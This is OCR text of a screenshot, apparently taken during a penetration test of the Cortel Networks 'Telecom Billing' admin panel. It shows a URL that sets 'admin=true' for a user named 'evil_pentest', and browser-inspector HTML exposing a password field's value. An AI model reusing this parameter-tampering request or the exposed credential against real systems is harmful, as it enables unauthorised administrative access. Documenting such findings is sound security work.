 https://13.54.255.86/cortel-admin/user/showUpdateUser.do?effective=true&admin=true&username=evil_pentest
CORTEL
networks
Home | Logout | Generic Password Generator:
Generate
Company: Cortel Networks
Phone: 1300 932 495 Fax: 1300 932 496 Email: customerservice@cortel.com.au
Logged in as: pentest
User Add Admin
User Search
Client Add
Client Search
Billing
Dealer Add
Dealer Search
Rate Plan Add
Rate Plan Search
CRC Credit Control
Supplier Add
Update User
Username: evil_pentest
Administrator:
Limited Admin:
Enabled
input#_null_password | 179.333 × 24
Password *
Update
Inspector
Console
Debugger
{ } Style Editor
Performance
Memory
Network
Storage
Search HTML
<div class="optional"></div>
<input name="username" value="evil_pentest" type="hidden">
<div class="optional"></div>
<div class="optional"></div>
<div class="optional"></div>
<div class="required">
<label for="_null_password"></label>
<input id="_null_password" name="password" maxlength="30"
value="GNI3EIKIBCZiJkEnjxEPqme7" type="password">
</div>
<div class="optional"></div>
</div>
</div>
</div>
</div>
</div>
</form>
</div>
</div>
<div id="footer">Telecom Billing © 2006-2017 v1.107.0</div>
</div>
<div class="modal"></div>
<script type="text/javascript"></script>
</body>
form
div.maxWidth.
div.box
div.box-outer
div.box-inner
div.box-lower
div.required
Rules
Computed
Layout new!
Animations
Fonts
Filter Styles
.cls
element { inline
}
input[type="password"] { layout.css:68
padding: 5px 15px;
background: #ccc;
background-color: rgb(204, 204, 204);
border: 0 none;
cursor: pointer;
-webkit-border-radius: 5px;
border-radius: 5px;
}
input, select { typography.css:8
background-color: white !important;
}
Inherited from body
body { typography.css:1
font-family: verdana,arial,helvetica,sans-serif;
color: #000;
font-size: 11px;
}